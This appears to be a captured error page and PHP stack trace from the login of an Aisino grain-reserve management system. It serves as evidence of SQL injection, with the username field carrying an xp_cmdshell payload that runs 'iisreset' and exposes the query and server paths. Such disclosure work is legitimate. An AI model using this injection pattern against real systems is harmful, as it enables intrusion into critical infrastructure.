 Aisino 泰州国家粮食储备库 智能粮库信息专家
提示
错误信息：[Microsoft][SQL Server Native Client 10.0][SQL Server]'iisreset' 附近有语法错误。 错误代码：102(42000) SQL语句:select * from [AISINO_ACCOUNT] where [username]='';exec master..xp_cmdshell\'iisreset\';'
文件：C:\web\Source\Common\Framework\Core\Driver\Db\DbMssql.class.php 行数：181
跟踪：
#0 C:\web\Source\Common\Framework\Core\Driver\Db\DbMssql.class.php(101): DbMssql->execute('select * from [...', Array)
#1 C:\web\Source\Common\Framework\Core\Driver\Db\DbBase.class.php(232): DbMssql->query('select * from [...')
#2 C:\web\Source\Common\Framework\Core\Model.class.php(123): DbBase->select(Array, true)
#3 C:\web\Source\Common\Model\UserModel.class.php(60): Model->select(true)
#4 C:\web\Source\Modules\Public\Control\IndexControl.class.php(193): UserModel->getByUsername(';exec master..x...')
#5 [internal function]: IndexControl->login_submit()
#6 C:\web\Source\Common\Framework\Core\Dispatch.class.php(458): call_user_func_array(Array, Array)
#7 C:\web\Source\Common\Framework\Core\Dispatch.class.php(407): Dispatch::call()
#8 C:\web\Source\Modules\Public\Control\QuickControl.class.php(45): Dispatch::exec('Public/Index/lo...')
#9 [internal function]: QuickControl->view()
#10 C:\web\Source\Common\Framework\Core\Dispatch.class.php(458): call_user_func_array(Array, Array)
#11 C:\web\Source\Common\Framework\Core\Dispatch.class.php(407): Dispatch::call()
#12 C:\web\Source\Common\Framework\Yurun.php(262): Dispatch::exec()
#13 C:\web\Source\Common\common.php(40): require('C:\web\Source\C...')
#14 C:\web\Source\index.php(6): require_once('C:\web\Source\C...')
#15 {main}
最后执行的SQL语句：select * from [AISINO_ACCOUNT] where [username]='';exec master..xp_cmdshell\'iisreset\';'
确定
雾晓安全